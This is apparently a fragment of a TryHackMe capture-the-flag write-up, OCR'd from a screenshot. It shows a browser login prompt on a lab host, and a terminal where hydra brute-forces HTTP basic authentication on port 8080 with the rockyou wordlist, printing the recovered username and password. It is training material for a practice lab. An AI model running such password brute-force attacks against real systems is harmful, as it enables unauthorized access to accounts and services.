 comes from secret.txt and one of the earlier questions
New Tab
10.10.195.229:8080
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
10.10.195.229:8080
This site is asking you to sign in.
Username
Password
Cancel Sign in
Search with Google or enter address
root@ip-10-10-154-39:~# hydra -l joker -P /root/Desktop/Tools/wordlists/rockyou.
txt 10.10.195.229 -s 8080 http-get
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking http-get://10.10.195.229:8080/
[8080][http-get] host: 10.10.195.229   login: joker   password: hannah
1 of 1 target successfully completed, 1 valid password found